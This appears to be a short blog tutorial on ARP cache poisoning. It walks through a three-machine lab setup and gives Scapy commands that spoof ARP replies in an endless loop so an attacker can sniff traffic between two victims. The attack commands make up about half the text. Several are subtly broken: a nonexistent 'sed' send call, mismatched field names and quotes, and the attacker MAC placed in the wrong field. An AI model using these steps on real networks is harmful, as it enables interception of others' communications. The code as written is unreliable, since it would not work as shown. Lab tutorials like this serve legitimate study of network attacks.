ARP Poison
In a network, each machine communicates to the other using PHY (MAC) address.
Every system maintain a cache(IP<->MAC) of neighbor system.
Manipulating the cache by mapping VICTIM IP to ATTACKER MAC address will result in redirection of data to the ATTACKER instead of VICTIM
Commands (To View ARP Table)
root:~#arp -aSoftware
Scapy (Packet creation Tool)
Setting
MAC => 172.16.84.1 => [00:50:56:c0:00:08] => VICTIM-1
KALI => 172.16.84.140 => [00:0c:29:c0:22:41] => VICTIM-2
PARROT => 172.16.84.142 => [00:0c:29:fe:93:76] => ATTACKER
Target
ATTACKER(PARROT) needs to sniff the traffic between VICTIM-1(MAC) and VICTIM-2(KALI)
Poison the MAC ARP Cache Table(from Parrot)
- Attacker create spoofed ARP packet (maps attacker PHY address to the VICTIM-2 IP)
- Attacker send the spoofed ARP packets to the network
- MAC machine ARP cache table is poisoned by the spoofed ARP packet
1 way communication can be sniffed now
root@parrot~#scapy
>>>pckt=ARP()
>>>pckt.op=2
>>>pckt.pdst=172.16.84.1
>>>pckt.psrc=172.16.84.140
>>>pckt.hwdst=“00:c:29:fe:93:76”
>>>pckt.show()
>>>sed(pckt,loop=1) #Send packet infinite times
Before and After ARP Poison (MAC ARP Table) - "172.16.84.140" Spoofed

Poison the KALI ARP Cache Table(from Parrot)
- Attacker create spoofed ARP packet (maps attacker MAC address to the VICTIM-1 IP)
- Attacker send the spoofed ARP packets to the network
- KALI machine ARP cache is poisoned by the spoofed ARP packet
2 way communication can be sniffed now
root@parrot~#scapy
>>>pckt=ARP()
>>>pckt.op=2
>>>pckt.pdst=“172.16.84.140”
>>>pckt.src=“172.16.84.1
>>>pckt.hwdst=“00:c:29:fe:93:76”
>>>pckt.show()
>>>sed(pckt,loop=1) #Send packet infinite times



Comments
Post a Comment